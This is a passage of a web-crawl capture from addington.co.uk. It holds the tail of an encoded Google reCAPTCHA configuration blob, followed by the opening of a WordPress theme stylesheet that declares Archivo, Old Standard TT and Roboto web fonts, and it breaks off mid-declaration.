q8KbRcKKAcOvwqN5BkrCt8KoSw3Dp8KoIA9AScKvw5jChRXCtsKGw5LChwLChRoYw7TDrsKYV8Oew57CrsKiw5HCmU/DlkgjNMOHG0XDl2DCk0MfHsK/DCIBw5NkEjJzB8Otwo3CncKQZMKow4nDk2ACwowAw6bCkTHDkcKUwoNwwqPDqxHDkT7DskJuWMOBPADCuhXDkBbCk8Oxw7Y2w6HCscORKAXDlztew54fTMK9MU/DoC4EYTfDpsKAcA9GwrtLwohkwpMfw5ZyBMKFV8Oxw6Ibw5d4LcKCL8KHw6wxwqLDiRBBw59jwpPDl8Kpw7jCkx9jw77CisOjP8Kaw7rCgcOVw7QYbS4VKMKRVcKlBlQVw442FcO2w6vDnwIxQy3CmsK8wrJZb8K4cH/[base64]/DlmA3AsKUwoBPaMOefGFrT8KUw7ozwppqwrPDiV0qw4fDmnprY385AsKLADQwPFjDm3YLSw1wFiwcRgDDgBTDm1/CnyzCnsK5NRbDpAjDgVV5w6/DsQZVwpkfwpPDlFXCsHN1DxDCrkQ2w5LDp0XDtcODRWfDoGR2wo9xKEvCsMKrw69fw7HCoREiLhkZwq8fesO/OUXCkMOGw71udsKwXsKTwogGwrh8wrpfw47CqMKtSyXCjwPCu8KkUsKTw6YNw4bCjMOYwrHDui/ChBjDojcoEcKawr47wo49w6ZwWMO/dcOIwp/CksOxcTfCsXXDjMK3w4rCuXLCicKUwpNBw691w7sxwptiWMOzc3PCgMOYX296d8KLw4ZgSWUSw7lywrLDsWduZcOzwot4w58pZsKWaMKkwpLDhMOndX/Co3zCnGHDnMOoAcKBwrMzEizChgrCgsO2w4XCjcKDw63DrUPCssOgw57DlcOvw6zCncOeM8KxIXYdPhnCkcO9w5rCri9gVk9+GMOsfgIRw6/ChA/CnsOTw5vDssOrw7rCvRbDs1pTw73Clx3ClHZ4w7bDj8OYdcOOwoHDjMOsw4lNwpB+w4zDiHcKwpgFwpZee8KVwp7DuMOjN8Krwo/CjhnCp8Kpwr7CrsKKWW/Ch8Oow4E8w7hIw6Ikw5o9w7XDrFbCvMKXw4PDncKBw7bDnMOAw7J3wozDohjDvW42wpLCsi/[base64]/[base64]/[base64]/XcONwqzCnDMAQMKEK8O9wrRIU8K6dCUuQQzDmR4FwrbDvcK5w4xIw5wAAnZKKh/CtGXDlsK1wrgmdUxzwqfDvlfDjVhfZyUcd8OXwrFQEA9YLcOsw4nDosOye8Kmw496PWMpIcOuwr8FNsKjwrLDpMODB8OJABdlwo/[base64]/[base64]/DvmLDqTjDoVwYw7HDrErDsSHCr3Qsw7ASBVdQwqXDhDDChsOIw5/Cu3PDuMOhJsOXNsKyw6Y5eX4hw6c1wrUyewHDu2/CvmzDkzXCkx/[base64]/wrYCaMKhInXDr3cqCgfCh8Ofw6oIwrwFW8Oawrd/wqTCkcOSw6YFwpbDpMOfw53CsnXCgCYCw77DoBXCnzkac3ZlXnAlwqM/WsOUwqUqw5Jtwr7CshHDlyAXGS1owozCv8KRC1gVwqrDqsOwwp7Cj8OnfG/DscKzYHXCjAzDhWDCrcOow5rCsA1Iw60NWi4LKcK7EjbDi0oLAlnDgsOIw5DDo8KSbGXDsMOBw6BwPsKRw5PDk8Ofw43Cr8KaT8Onwqh8w602woHCvMK0wpTCt8KVwqDDqcKCw4jCvWddHj7CssOXW8OxCUhwwopBwp7CncKxw6jCkSnCgMK3w5/DmBlqGE8TBkLCpRzChMOJwp5qwo4RVMONwr3CmMOGw50hw7tfwp8VwqJgwrp5C8OkDsKYDMOPSsKXw5czIcO+UMObw7zDlC/Cl8OOV3HCr8Oew5pBwoN8cXVNXwfDuWsJwqHCi8OXP3Mgwo/CuAPDnjsfUMKNQkxxPmYVE8KxJhROBsKGDMKZCh/Do8OxeiLDjsKxwpAOWW3CuMO/[base64]/wpPDjcKUdsO8wonCtcO0Mw8hFn8PPsKbEFLDsMKtD3DDgTd0QsKKw6vDrcOLw6ISJsKYMsOBwo1Pw79gODrCocK1w4nDncKELCgPw791w4bCscKqMcKXM8K3ccKdGcKWLF0dwrsqU0k4EmzCtUJjwo/DsiZKwrhUGyFWQcOAAsOUwr8hHMKqJzw4wpMJa8OowocJasOuwocUw5h3W2TDucOIw4RXCcKhw7pNS8O0fxvCnhbCrDbCrFnCmwvCgnhtYsO1LsODw4UeejQAAMOnw6rCjRBof8Kjwr43IcKrb8KGwoklwpZ7wplYw4TDqG/CtsO9esOQDMOdMBrDnsK6wpJoBF3DvXFVw41XwpPCpn8Hw48EQFNjckDCiiUjBMKDIsKPw6hvbsK7w7/CncOAwrgCFTPCjMKDw7/DqMKxV8KGBFBhLV0rwqsBw5oCw6Z+wrTCiRHCvcKiw7wvwromJsOSNhvCqzdKwrLCv8OBwpLCqQzCh1wEfMKNJcKbCMOIQcKkK1/CqzIFARU+JWfDjDduwo3CjcOKGcK4w7cIe8OHKcO7PMK+VX5AahZkCwTDgHJQwr5aw4PDolV0fcKDwofDo8ODPcKHw5ULI38MOcONwrrCtjHDsBfCpMOpW01jw7RIw5w0b8K6aGjCq8Oxw77CggnCukR8wpbDj0fDkRTCrhtIw6/Dr8ONwo89w51WTMKzMGfClcKAP8OuwpbDiQQfwprDk8KQLzEQeMOrOSI1ZMOBeUHCgMKIw4fDnDtAEzY+w4bCpMOHw4szw6/ChE/[base64]/[base64]/wo3CtBBew44UwoXDgDXDlngsworCpMOfKsOmO8Ovw7AuD8Krwr1MwrjDqMKKXBkFWcOZNcO4w6PDp2Mew7sQwrTClWfDsQw2C8KzwqM0wr8CW1PCo8OLeH/Dl0R6XcKFLl7DpVnCtWHDgDZNOsKyK8Kqw6jCpMKXw4LDocK3RcKEw7PDj27DkGfDujFQwpRcw6NSwrxNJcKKw6/DkMOiAcK3w7rDni7Dj8KwVcOFwpbCucKtw57CgsOHw5lawo0hw5x6RTLClw3DmkQIUcKOScK7YMKvw5fDiT96w7x5YBbCtzYqw6U5CC/[base64]/CtsKww6cUwpPDiEXCsGfCrsK8F8KsPBUdAMKDwoZBwq3Cg2zDq8OWI8O/BhvCkcO/esKHwokWfg9FPwA4G8OWVVvDrcOPe8Oawr3Dv8OUEcKHw6FewrXDncK3w6Frwot3ZsOfdx9/w4QfcsKyw41lwro9wo7Cn8KcwrvCmiLCoMKCcsOFNFVqKGdRf8KSTMOvw6wEw5XDqcK5w6PCoMKaw43Cs017ZEQUNiNoQyNSwoHChMKAAcOeCi3CuHzDqsOkwrDDvT3DrsKxwosoOBvDmyxewo9aB8OJw6UdwpY6GGTDjcO2V8OZwptLZBUfw7nCqcOPRj/[base64]/CgMK9fMOawpQrGTTCtj/DpFEKwpXClhIhwrHCscKSd8OiW8OJazzCiWTDjcK/LsOew5Jqw77CssK9wrDDhy0ABMOgBn3CgVTCmwPCj3rCtSx7w61CRsKrw5LDg8KUwoNAPBTCsmkZJlDDmMOgfcKXQQZDw4kgQ8O8acOjwqzCksO5JCbDosKYw5jDngRjwp/CocO4NMOgfMOAOBzDtcOrYcO/[base64]/Cj2dsCR7CqHVowp/Dr8KRw7k7JsOLw51yw4pbwrwzVijDisKLwrhoM8KtwrM0ZMK+wpxiw5DCqBpoNcKowozCpMOzw656wp/DoEHDkFdEJz0gDmHDhMO4w4hTcR4Rw57DscODw7XChWTChcO6b2Mnw6jDh2ApAcK1wp7Du8OJV8KhH8ONwqrDkn1/[base64]/DmcKKwqrCpjYEfGHCrcKdw7liScKYw5olw6IxKMOCRhcpEsKew7tNb05/w7cQZcOvw68MwrB9AcOcWRDDscOpw4AFw5HCusOMCsOiwqpXFMKGUV/[base64]/DvcOlTlLCqHZBccKSN2bDiMOyYcKfwqVwAWPCqcKJf3/CuMKlJnxgeMO2B8KBFMOqw5bCp8OJwoorf8OSCcKQw4gZLGzDlMKGVE/[base64]/CgA/[base64]/DugVkw4Fkw6XCr0B6AsOQwrzCmsKRwrfDh8Kkw7VdOsKywq03woDDpTlmc20mOsKMwrjDjMOuwqPCh8OrOUtdIF92VcKFwp1XwrUIwoTDgMKIw6jCiUsrw69rw4LDosO8w6fCtsKYHDM3wrIuNjtjwpTDtTg4w4B8wrLDj8K4wq1GJ1M2N8K9w7Q/[base64]/CoGvDiMOvD8OMwr3DvghMA3zDhXM/GMOMf8KXbFkpXmXDl2UmRF3CpTgmw6BQwo3CssO6cMO1w4TChcOBwozCu3hxNsKvRWzCsQM9w4PDmcKZengjTMKXwqIbw4R5DWvDrsKgU8K5DRHDvB/CocK3woR6N0t6VkNAwoQDwphuwo/DocKpw6jCvCDCmwd7S8KGw4sEKQfCv8Otwrt1KylOwp8Ab8KBcwnCqCRow6/DrVzChUdgJjUOGTrDiwkvwpjDgMOnOzN4E8K2wp9kXMKQw6vDkXQbFUIcScOuc8KmworDsMOOwrEOw5PDpDLDv8KJwrsTw5ZXw7w/a1bDmWg3w6/CtmfDpcKYdcK7wpUbwobCq8KGVsO9YsK/w55PUEjCsD54OMKSesOFEMKBwpApKkvCv8OmVsKvw7fDmsOYwpsDCwFRw5/[base64]/CicOFUcOncW4KAkxJaQXDuVYXwrjCkV7CmcKUJy0tfMKreg3DuwTCsV3Ct8OTDMKFLD3DjsKdOCXCiMOFecOaSXTDtEDDqCbCsyBcVsOkwqB2w4fDhcKvw6/Cvg3CsFNoHCFMNnMHYMKsHBhgw4/[base64]/CjMKufVzCqxANG8OFw7lBw706wql/wq/Dg8KzR27DjsO6wp/CsUvCt8KHScOewrxzw5rDpXXCqsKwNcKVXV1YE8KYwrrDvU9KZMKyTsOjwpxQF8OcJRAjEMOwM8Oaw4/CgAB/KGESwrPCmsOgd1HDscKRw7HDqEfCpFDDvFfCvWc7w53CrsOKw5nDqwopNHEVwrhqaMKrwpoVwrbCvRLDoQ7Dr3JsTijClsKEw5LDs8OBVC3DolDCslfDgwbCvcKcTsOzCsOewoRuDMKew6pYUcOuw7VqS8K0w4c1Znh/aE/CnsOEPjbCoibDr03DuA3DuUtyIsKVZQ9Mw77Dp8Kqw5Y5wpx6K8ORchjDuCbCjcKKw7ZiRFPDt8OfwrIlasOywonDqcKjZcOFwpHChCU3wpHDqH58LMORwojCmMOLDMKjIsOIw44te8KZw65sdsO5w6LDkDrCgMKlOFvCvcKuTcO+MsOBw57Dl8OhVw/DicOOwp/Cr8ORUsK9wrTDosOAw490wpE6PTAaw4N1Q1gzAgTDjmXDisO5HMKEXsOlw5QWWcOeF8KRw7c5wqPCkcOmw4/DhCTDksOLecKHYzd0Rx7DmsOJH8OSw6jDmcKtw5dlw7DDpUwpCFHCuzMdXUI3OUgGw4ASO8OAwrpHJQPCiALDtcODwqVSwqYxAcKJL2zDiAksQMKvfRxTw5fCp8ORYsKlWGZ/w75IFFfCq8OCeiTDvz5Kw7bCgMKKw6s4w7fCmcKDFsObSFrDgUnCs8OTw5PCnWcHwo7DsMOtwo7DkBAIwrJaw5UAc8KaD8KIwqjDvkVLw7Vjwp3Dg3Qgw53DisOXX3XCsMKLJ8O/I0UxJXvDjRtgwpzCosOHRMKHw7vCk8OWN18ew5lyw6A0NMODKcOwQx8sHsOycVMxw5koLMOqw4XCk1wea8KPe8O6HsKaw6k8wogTwqPDvcOew7jCjCoJekvCsMKKw4Q0w550GSPDojzDg8OLTijDjcKGwrfCjsOnw7XCqzIBXGU/[base64]/[base64]/GcOiXj/CikZdwqc+w4nDlmF3wplXJcOHTVTClxHCr1JePQh0wptuwpLCuVd7wohlw45/Cw3CoMKPQcOdwpnDjUYsOlxJCQTCvcOYwrLDqsOAw4pfY8OiSl5wwpHDqT5+w4TCsMKUGTXCpcKFwo8bO0LCqwdlw70mwofCgA4xScO/b2Nww5MeUMOYwp8CwoIdUMOgU8KrwrI9IVTDr2fDrMOWMMKWE8OQEMKHw57Dk8KNwqQ4woDDtUQtwq7Dv1HCnTFUw6gRLsKdDxzCnMOswrzDssOtecKtZcKWMW0zw7NqwoI6D8OTw6HDk3bDhABkPsOUDsKDwq3DssKEwofCpsKmwr/CtsKeeMOkEwE3C8OjMDnDo8Ogwqo9PCxPFHnCmcOsw6LDjjNfw5Ncw6sMQEDCgcO3w7LCicKQwqEeC8KGwqvDsS/DusKuKW4MwobCu0EHGMKuw5sIwqJhccK1OCVGYRdsw7pQw5jCqSQvwo3Di8ObUTzDgMOkwp/Co8OXwqrCncOowpJ0w4cCw7LDhEECwrPDiRZEw7rDhMKhwqlow4TCjBB+wp/CuEnCosKmwrZSw4YmUcOYKQ1Cw4HDpx/CgijDqUPDnWjDocKjM0RwwoUvw6/CoD/CtsOYw5UswpJLBsOLw4rDisK+wofCkjImwqvCtMOtNCY7wpzDtAh3cFdXw5/DjGlRFjXCnwzCuDDCmMOuwrXCljTCtFvCjcKce2d4woPDl8Kpw5PDtMKMAsKywr8XbXrDqWA8w5vDig4uCMKZb8OnDV/[base64]/DkcK1w4jCssOIPVFXw50Fw6DDr8K1wpktSsK4WUbCtsOcwp3CqsObw5LCii3DhSTDpMOfw47CtsOiwr8cwrZqL8KMwrxUw5cPYMOJw7pNVsKuw4caT8OawqZIw55Gw7fDiQrDlBzCl3vCl8OCasKSw49rw6/Dg8OALsKfHyIzI8KPcygsbcOEMMKqWMOREMKBw4DDi0LChcKDw7jCrHHCu2FMKR/DkwhJw7xqw6Bkw5/[base64]/CuXjDs8OJw6kcS2zDvsOSdDs4wr7DrMKSw64cw5PClmk1w7MEwopQSV7Clx0Ow5rCh8OCDcO0wpNxFAEzNzXDtcOAMlPChsKsFmxkwqnDskNIw4zCmMKSVsONw6/ChsO6SDovJsOyw6E6XsOKc3kMEcO5w5XCgsOsw6rCq8KDE8KSwp0oHMOiw4/CnwnCr8OaOHDCnho0wo1FwpDCsMOIwqN+ckXDtMOoCxxAZnxnw4LDh0xsw4PDs8KHTMKdT3xqw6sHF8Kgw67CscOowr/Cl8OhbnJAKytoJH8pwpjDt2hDeMKPwoUAwoU/[base64]/[base64]/[base64]/[base64]/[base64]/Dt8OMw7zCumzCiCA/Zk5vWnTDicOHWsKgL8KNI8Knwqw9Jz5HVWvCjiDCpUwPwoHDmX94R8KBwrnDkcO2wpx0w75mwofDrsKNwrHCmsOKKsKcw5HDi8KIwpEmdHLCtsKgw7DCu8OcKz3DhMOOwpvDn8KrfQ/DpywDwo5VeMKAwrnDgD5vwqEifsOMW3gCaHd9wobDvGIvEcOncMKbYkBvXUJpDMOfw7TDncKfLMK4Ly5DOVPCmnI+QjvCg8Kdwq/ClxvDriTCrcKJwp/[base64]/[base64]/DgMOMw4rDjCLDgcKaw6/CmCfCgcKwwrDDgMOeBkHDqMKzCsKYwqMzX8KTAcOGF8KICUsTwr0RfsOdM0bDrEbDgVXCi8OJeTHCmgPCoMO6wpHCml7Cj8O2w6oLJ2t6w7V/w4BFwpXCg8KhDMKiJ8KROBjCmsKsScOeXhhLwofDnMKRwrnDiMK1w77DqcKIw79Twq/CqMO3UsOIcMOSw5dCwrEVwqIjAknDgMOEdcOMw5QYw79OwoY4bwFHw4piw48gDMO1KgtHw6fDi8O0wq/Co8KjZ1/DkzfDhnvDlgPCvcKFHcOFMgHDpcOXBMKAw6tjEyfCnlPDjB/Cty4YwrTCihs0wpnCisK4wo50wqppLnfDosK6wr44AFgfd8OiwpfDq8KdDsOnN8Kfwr0wG8O/[base64]/[base64]/w4vDv0vCssKtFXbDpGnClVzDs1bDkMOMw5Bjw6rCvhbCpUMHwpoGw55KDcKoY8KEw5otwrs0wpPCi1TDrk1MwrjDiR3Ckw/[base64]/a1PDuHZEbBvDpQpWF3g3woTCpcKOASpQw4Ysw55hwpbDt17DscOJSWHDmMOww548w5ULw6t+wr3CrBEYJsKBZMOdwqJ4w71mHcO1VnczZ1XDiTfDtsOOw6TDlUdcwo3Dq23Dt8OCOxXCicO6MsOUw5MZCHjCpHZQHknDsMOQVMOTwoM/wpJSKDBXw5/[base64]/CgcOCw5HDpEBjZcOSb8KZAxLDpWdfw5kwwosAH8OcwrLCmwLDtl9oR8KLbsKhwoQ/DG4DLHorF8K0w5jClnbDkMKMw47DnxQ8enAXVktYw6cFwp/Di1Uow5fDlFLClxbDv8OtJ8KnHMKUwpwaeADDt8K8DG/DkMODwr/DkRDDs0RIwq/CpiE+wpjDogLDk8OIw5F1wrXDiMOdw6hhwpMVwod0w6o2IcKCKsOWahDDoMKpbUMOfsK4w5Msw7HDqVjCiR96w4/Cr8O2w7xFOcKjeD/CqcKuFcO2d3PColrDs8KpXQoyHzLDj8OKHEfCl8OUwrvDhAPCswbCksK8wrhxdmUNEMOdclxDw7o5w71wXMKRw7FEdEXDnsOfw4nDvMKcYcO4wrFBRAnClFHCmcKpb8Oxw73DvsKdwr3Cu8O5w6/[base64]/DplHDkQbDg8KTwrTCjsOhwpxVw5l1AHrCpnvCoCXDnBPDmBrCnMOiOMK6X8K9woHCt0UUZCPCr8OIwoBgw4UFcSPDrw8/HztWw7l7FTdYw5Vkw4zDv8OPwq9+JsKTwoNtPkR3WljDsMKOEMOpXcOFci1rwoh2I8KSZkFlwqEywpMVwrfDusOwwpdxXgnCusOTw5LDqQ4DIUt7MsKDJGHCo8Kxw5pBIcKAQUNKHMORc8KZwrASA3kxDMOWWSzCrCvCnsKewofChsKkcsOJwrlTw7/DvsKxRxHCrcKqKcK6TgAPTsOVIjLCnT4AwqrCvxTDuCfDqnnDmzrDuBYRwqTCvzHDlMO9ZAsRKcKNwr1Gw7YBw5rDjhoew7JhIcKndg7CrcKcE8OORX/ChyHDoE8oBCtJIMOdK8KAw7wfw5tRM8K9wpzDh0M7IHDDl8KmwpVHAMOcAmLDmsONwpzCicKiwo5cwqphayRcLkrDjzHCvGLCk2/[base64]/[base64]/Csmoyw73ClcOOw4TDhcKpw6oFcsOsCRPDgMO5w4wFw6XCphPDmcONYcOYPcKHd8KMW2N+w6FGD8OfHX/DtMKdVRTCi0/DphggQ8KPw5YPwoZSwo9ew7pswpNfw71eK3cHwo9Kwr9LahPCq8OfNsOVRMK4NcOWV8KbfjvDoS4Uwo9GbyjDgsOGNGVXd8KSBW/Cs8KQU8KXwrPDncKkRAvDusKrBwnCocKKw6rCpcOkwoJpcMKCwoRrDB3CvXfCp1/DtcOjesKeGcOUV0BRwo7Dhi1cw5bCszVSR8Ofw7wZLEMHwr3DuMO1BcKJCRArcnXDgsOow5Z5w5vDtGvCjlPCrgTDt1Jjwp/Dt8Kxw5kfJcOiw43CrMK2w4AKZMKeworCq8K6YcOAR8O8w7MDNBZIwpvDqWvDjMOwe8O7w5gRwo5sH8O0XsOewqghw6QITgHDijZcw6zCoDglw7oIPA7CmcK5w5TCpkfDrCs2ecOKeX/DucKEwovDt8OLwrXCrkZCPsK3woIyfwrCk8OXwoYsGS0Cw7bCucKRDMO0w61gSCLCn8KwwokVw6gdaMOZwoDDusKBwrzCtsOAQlvCpGBwGkPDg2ZxVXA7QMOWw6cLU8KzDcKvWsOKw6MkSMKewrwabsKefcKvU0U+w6/CoMKtSMOdbjxPXMOjOsOQwqDCm2QhFzI3w6xVwrbCiMKkw6ckF8OINMOXw7U7w7jCm8OLw4k6R8KKW8OnLi/CkcOvw7BHw6lDEDtNbMKAw70Jw7YRw4RRTcKkw4oxwo1NbMOsfsO1wrwtwpTCjijCqMKFwoPCt8OfHiRif8O7emzCg8Oqwplwwp/CrMOADMK3wq7CkcOXwrojYsOSw7h9YmDDsidCIcKmw4nDpcK2w54/USLDug/Dq8KefXLDrW1vQMKDf1fDo8O/DMO5PcOZwoB4E8OLwoTCuMOawpfDghJhH1TDtiM4wq1mw5ZaHcKywrnClcO1w6IYw4/DphQhw4LDnsO4w6/DjzMpwrBRw4FwO8KOw6HChA3ChHfClMOHVcK0w4PDtsKgEcKgwqLCgcOhwpQBw75LXHrDscKZGBtOwpPDlcOrwoHDtsKKwqVrwrXDg8O+wpcWwqHCmMOxwr7Cs8OBWzsiEArDq8K5A8KSRDLDihgycnvChQF0w7/DqzfCksOYw414wq05SxtuW8Kfwo0nO1kJwprCnCp4w7LDg8OrTh1Rwrkkw7XDmsKIFsKmw43DqGIbw6/DmsOkAFXCosKvw7TCkzMBOXhpw4RVIMOJVmXClgPDtMK8DMKLA8OuwoTDswHCr8OSOsKVwo/DscK+IMKBwrtRw7rDgy1kasKSwqhNJHXCol/[base64]/DqsOrbnUXwodlRMKkYMOPEsOPXMK9DsOVw7/[base64]/[base64]/Cr8KSMwg8w4DDmiwNWzdqawpqTTxCw5TDpFtsAcOVQMK0A2AYZMK4w6/Dhkd6ZWzCjB9hTX1xLn7DpmHDhSvClEDCkcKhBsOGbcKME8OhG8OdQmgsDEYlYMOkSWdDw7XDjMK2QMKzw7hSwrF9woTDpsOLwqkewqnDjX/[base64]/CrcOYH8OvwpvDkcO9f8Ocwr0xG8Kmw4/DksOsUcKDVsOuAijCtF46w54tw6XCj8KoMcK1w4XDjwlNw6vCtMKbwrhtQGjCj8OcTsOuwpvDuHfCvx8kwpgow7wTw5F9PRnCoVMxwrXCtMKlf8KaJE7CnMKLwqQ3w6nDkCtLwqh/[base64]/DkX7CjWHDmk9wXsO3AXslw5Ryw4DDiBjCjsKrwqU5csOkbQjDvUTCkMKEcQ/[base64]/CuVTDhMOcC1/DpRx0I2bDgsK0woLDg8KKw7zDgsOnwo/DtiFrXnNBwpHDuTR+aXFBI0sdAcONwrDCpkITwrnCnm5aw4FFF8KVFsO1w7bCiMO9VlrDuMKhUgEpwofDicKUWXhKwpxfWcOHw47DqMOLw6Now5xZw5LCucK/NsOBCVs4CsOEwr8lwq7CmsOibsOJwqDDumjDtcKqCMKAcMKjw61Tw6HDj3JYw4HDl8Okw7vDp3PCkcODRcKaAVdKES83eB5Ew6VORcOJDsOyw4DCqsOjw4rDugvDgMK/E2bCgmrCvsOqwrJBOQAiwoZUw4Ncw7zCn8OKw4LDisOKTcOMNCYpw64iw6UIwrQ2wqzDmcOxcU/ChcKBUDrCiT7CsVnDrMOPwpLDo8OKb8KwFMODw4kqbMO5PcKywpA1eiDCsHzDm8Kmwo7DjEA0ZMKiw5pGEFsxfGByw5fDsQ7CvWEgK2nCt1zCgMKLw4jDmsOJwoLCiGZowpzDiV7DtcK6w7vDo3pfw75HK8ONw4fCiF93wozDqsKHw6kpwprDoW/[base64]/CjDMZwovCl8OZaXnCiklWMCRWwqpSNcK7TgQGw5tnw6jDscODJsKlWcOZSQDDhMKSRQPCo8OhGnhlAcOQw6zCui/DnUpkZcKDMVTDicKNeCUPX8OZw57Dt8OpMVN/[base64]/[base64]/w7BHO8OZYcK2w6XChMOaa8OYwrJfV8OdNsKaTjBqw5PCvgDDhjnCrQXCp0LDqzhrRzczA24owpTDqsKOw64gesKiPcOWw5bDsy/CncKJwpF2GcKZcQx1w49zw5YjPsOyIh41w60qNMK0SMOmYTHCjHlbc8OvK33DmzleeMKsasOswrBpOMOlT8OaacKaw6YVQlM1LifCu1LCgTXCrXZWIV7Co8KCwpPDocKcHEXCuyPCm8O2w6LDmjHDvMONwpVRQxjDnHlZOFDCi8KVd2hQw5/CqcKGfEdrU8KNbmzDucKqb3/CsMKJw5h/[base64]/DoELCjUJSEjbDrMKBwrfDkwfDqsOWwpUCwrrDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcP7sImAAAAAI66ANWe-47w5M8px89o_h9jKNY3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,388],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://addington.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hYQ5Ap25+9SngmujIwjo6fB0xGbn+2mYDrO0KNZyDxk\\u003d\x22,1,0,null,1,1769912434072,0,0,[17,228,47],null,[24,170,48,71],\x22RC-iSnhGrIZPI-l3Q\x22,null,null,null,null,null,\x220dAFcWeA522AzAYUfoguNNTt5i15b7AEVFuf6gET5UhnzYMS3Oc0ABMcelnIza3GkBx6qbwFP5JTAlfkdC_PJLPbTrHEl9cklXpg\x22,1769995233888]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://addington.co.uk/wp-content/themes/addington/assets/css/style.css?ver=1.0.0
body_size: 10649
content:
@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Black.eot');
    src: url('../fonts/Archivo-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Black.woff2') format('woff2'), url('../fonts/Archivo-Black.woff') format('woff'), url('../fonts/Archivo-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Bold.eot');
    src: url('../fonts/Archivo-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Bold.woff2') format('woff2'), url('../fonts/Archivo-Bold.woff') format('woff'), url('../fonts/Archivo-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-ExtraBold.eot');
    src: url('../fonts/Archivo-ExtraBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-ExtraBold.woff2') format('woff2'), url('../fonts/Archivo-ExtraBold.woff') format('woff'), url('../fonts/Archivo-ExtraBold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-ExtraLight.eot');
    src: url('../fonts/Archivo-ExtraLight.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-ExtraLight.woff2') format('woff2'), url('../fonts/Archivo-ExtraLight.woff') format('woff'), url('../fonts/Archivo-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Light.eot');
    src: url('../fonts/Archivo-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Light.woff2') format('woff2'), url('../fonts/Archivo-Light.woff') format('woff'), url('../fonts/Archivo-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Medium.eot');
    src: url('../fonts/Archivo-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Medium.woff2') format('woff2'), url('../fonts/Archivo-Medium.woff') format('woff'), url('../fonts/Archivo-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-SemiBold.eot');
    src: url('../fonts/Archivo-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-SemiBold.woff2') format('woff2'), url('../fonts/Archivo-SemiBold.woff') format('woff'), url('../fonts/Archivo-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Regular.eot');
    src: url('../fonts/Archivo-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Archivo-Regular.woff2') format('woff2'), url('../fonts/Archivo-Regular.woff') format('woff'), url('../fonts/Archivo-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Archivo';
    src: url('../fonts/Archivo-Thin.eot');
    src: url('../fonts/Archivo-Thin.eot?#iefix') format('../fonts/embedded-opentype'), url('Archivo-Thin.woff2') format('woff2'), url('../fonts/Archivo-Thin.woff') format('woff'), url('../fonts/Archivo-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Old Standard TT';
    src: url('../fonts/OldStandardTT-Bold.eot');
    src: url('../fonts/OldStandardTT-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/OldStandardTT-Bold.woff2') format('woff2'), url('../fonts/OldStandardTT-Bold.woff') format('woff'), url('../fonts/OldStandardTT-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Old Standard TT';
    src: url('../fonts/OldStandardTT-Regular.eot');
    src: url('../fonts/OldStandardTT-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/OldStandardTT-Regular.woff2') format('woff2'), url('../fonts/OldStandardTT-Regular.woff') format('woff'), url('../fonts/OldStandardTT-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Black.eot');
    src: url('../fonts/Roboto-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Black.woff2') format('woff2'), url('../fonts/Roboto-Black.woff') format('woff'), url('../fonts/Roboto-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Bold.eot');
    src: url('../fonts/Roboto-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Bold.woff2') format('woff2'), url('../fonts/Roboto-Bold.woff') format('woff'), url('Roboto-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Light.eot');
    src: url('../fonts/Roboto-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Roboto-Light.woff2') format('woff2'), url('../fonts/Roboto-Light.woff') format('woff'), url('../fonts/Roboto-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/Roboto-Medium.eot');
